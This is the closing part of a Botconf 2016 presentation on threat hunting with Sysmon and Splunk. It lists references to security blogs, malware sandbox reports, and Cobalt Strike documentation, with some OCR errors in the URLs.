

And thank you for your attention. Is there time left for questions?

## References (1/2)

- o7 https://technet.microsoft.com/en-us/sysinternals/sysmon
- 10 "Bro Overview for Advanced IR.mp4"
- 12 http://detect-respond.blogspot.ch/2013/03/the-pyramid-of-pain.html
- 13 https://digital-forensics.sans.org/blog/2009/10/14/security-intelligence-attacking-the-kill-chain/
- 14 http://detect-respond.blogspot.ch/2013/03/what-do-you-get-when-you-cross-pyramid.html
- 16 https://www.rsaconference.com/writable/presentations/file\_upload/hta-wo5-tracking\_hackers\_on\_your\_network\_with\_sysinternals\_sysmon.pdf
- 22 https://twitter.com/c\_APT\_ure/status/725021744558444546
- 23 https://twitter.com/markrussinovich/status/725022565211631620
- 27 https://digital-forensics.sans.org/media/poster 2014 find evil.pdf
- 32 https://heimdalsecurity.com/blog/security-alert-adwind-rat-targeted-attacks-zero-av-detection/
- 36 https://www.hybrid
  - analysis.com/sample/7aa15bd5o5a240a8bf62735a5389a530322945eec6ce9d7b6ad299ca33b2b1bo?environmentId=100
- 41 https://isc.sans.edu/forums/diary/Hancitor+Maldoc+Bypasses+Application+Whitelisting/21683/
- 42 https://blog.didierstevens.com/2016/11/02/maldoc-with-process-hollowing-shellcode/

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 114

# References (2/2)

- 53 https://www.hybrid
  - analysis.com/sample/1e9do514ed7770203335e8a95dcd21b982e8cc3f47ca19b59403dd5c3bbfda8c?environmentId=100
- 55 https://www.hybrid
  - analysis.com/sample/a55a2c04e8cc2e4895c3e0532e673dc470556b7808df468291e85f4f87cbe565?environmentId=100
- 58 https://books.google.ch/books?isbn=1597495549
- 79 https://twitter.com/c\_APT\_ure/status/783062646685888514
- 81 http://blog.sqrrl.com/threat-hunter-profile-bianco
- 83 http://www.threathunting.net/
- 84 http://www.threathunting.net/goal-index
- 91 https://www.cobaltstrike.com/
- 92 https://www.cobaltstrike.com/training
- 95 https://www.cobaltstrike.com/help-beacon
- 97 https://www.cobaltstrike.com/downloads/csmanual351.pdf
- 109 https://www.fireeye.com/blog/threat-research/2014/01/tracking-malware-import-hashing.html

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

eite 115